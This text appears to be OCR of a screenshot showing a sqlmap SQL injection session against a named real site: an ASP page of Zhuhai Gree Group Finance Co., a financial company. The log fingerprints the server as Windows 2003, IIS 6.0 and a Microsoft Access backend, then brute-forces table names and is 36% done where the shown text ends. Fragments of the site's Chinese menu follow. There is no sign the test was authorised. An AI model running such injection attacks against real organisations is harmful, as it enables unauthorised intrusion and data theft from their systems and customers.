 www.greefinance.com/ywjs.asp?ywjsid=1
珠海格力集团财务有限责任公司
GREE
ZHUHAI GREE GROUP FINANCE CO.LTD.
F:\x\SqlMap免Python环境绿色版\Run.exe
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:40:59] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:40:59] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:40:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:40:59] [INFO] retrieved:
[21:40:59] [INFO] heuristics detected web page charset 'GB2312'
[21:41:00] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[21:41:00] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:41:00] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[21:41:48] [INFO] checking table existence using items from 'F:\x\SQLMAP~1\Bin\t
xt\common-tables.txt'
[21:41:48] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[21:41:52] [INFO] starting 5 threads
[21:41:52] [INFO] tried 6/3138 items (0%)
[21:41:52] [WARNING] reflective value(s) found and filtering out
[21:43:00] [INFO] tried 924/3138 items (29%)
[21:43:00] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent', sqlmap is going to retry the request
[21:43:16] [INFO] tried 1137/3138 items (36%)
首
存
贷
结
同业
财务
债
融资
票据
金融
综合
商业